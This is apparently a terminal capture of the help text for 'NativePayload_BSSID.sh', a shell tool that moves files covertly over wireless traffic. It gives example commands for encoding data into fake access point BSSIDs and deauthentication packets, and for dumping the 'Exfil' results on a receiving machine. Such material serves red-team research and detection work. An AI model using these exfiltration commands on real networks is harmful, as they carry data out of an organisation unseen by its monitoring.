 ~/Desktop/NativePayload_BSSIDv2# ./NativePayload_BSSID.sh help
NativePayload_BSSID.sh v2 , Published by Damon Mohammadbagher 2017-2019
Injecting/Downloading/Uploading DATA via BSSID (Wireless Traffic)
help syntax: ./NativePayload_BSSID.sh help
--------------------------------------------------------
NativePayload_BSSID.sh v1 Syntax:
Step1 (Client Side):
Syntax            :./NativePayload_BSSID.sh -f [text-file] [Fake-AP-Name] [MonitorMode-Interface]
Example [System A]:./NativePayload_BSSID.sh -f mytext.txt myfakeAP Wlan3mon
Step2 (Server Side):
Syntax            :./NativePayload_BSSID.sh -s [Wifi-Interface] [Exfil-Dump-file]
Example [System B]:./NativePayload_BSSID.sh -s wlan0 ExfilDumped.txt
Description: with Step1 (system A) you will inject bytes for (mytext.txt) file to BSSID for Fake AP in this case (myfakeAP) , with Step2 on (system B) you can have this text file via Scanning
Fake AP on AIR by Wireless traffic (Using iwlist tool)
Note : before step1 you should make Monitor-Mode Interface (WlanXmon) by this command for example : airmon-ng start wlan3
--------------------------------------------------------
NativePayload_BSSID.sh v2 Syntax I:
Step1 (Server Side):
Syntax            :./NativePayload_BSSID.sh -deauthdumps [FakeAP-ESSID] [MonitorMode-Interface] [Wifi-Channel] [FakeAP-BSSID]
Example [System B]:./NativePayload_BSSID.sh -deauthdumps MyFakeAP wlan1mon 7 00:12:32:44:64:19
Step2 (Client Side):
Syntax            :./NativePayload_BSSID.sh -exfildeauth [text-file] [Target-FakeAP-BSSID] [Wifi-Interface] [Wifi-Channel] [dbg]/[fast]/[faster]
Example [System A]:./NativePayload_BSSID.sh -exfildeauth mypayload.txt 00:12:32:44:64:19 wlan2 7 faster
Description: with Step1 (system B) you will have Fake AP via wlanXmon interface also DeAuth Packets will Dump via Tcpdump tool in this step in server side , Note: before step1 you should make
WlanXmon Monitor-Mode Interface by this command : airmon-ng start wlanX
with Step2 your Client (system A) will send that text file to (Target/system B) via DeAuth Packets On AIR Directly...
Note: via Step2 your Payload Injected to Client.BSSIDs in DeAuth Packets.
--------------------------------------------------------
NativePayload_BSSID.sh v2 Syntax II:
(Server/Client Side):
Syntax :./NativePayload_BSSID.sh -exfilserver
Description: for more information please read PDF/Article on Github...
--------------------------------------------------------
~/Desktop/NativePayload_BSSIDv2#
~/Desktop/NativePayload_BSSIDv2#